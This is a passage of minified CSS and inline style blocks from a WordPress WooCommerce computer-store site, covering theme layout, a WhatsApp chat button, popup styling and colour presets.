(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/6538e22371315fba25b6c6560286b2e6.css?ver=e19c9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
